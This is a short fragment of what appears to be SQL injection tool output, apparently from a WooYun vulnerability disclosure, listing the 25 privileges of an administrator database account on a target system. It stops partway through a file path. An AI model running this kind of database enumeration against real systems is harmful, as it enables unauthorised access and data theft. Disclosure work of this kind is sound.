 [16:18:33] [INFO] resumed: CREATE USER
database management system users privileges:
[*] %root% (administrator) [25]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: UPDATE
www.wooyun.org
[16:18:33] [INFO] fetched data logged to text files under 'C:\Users\Admin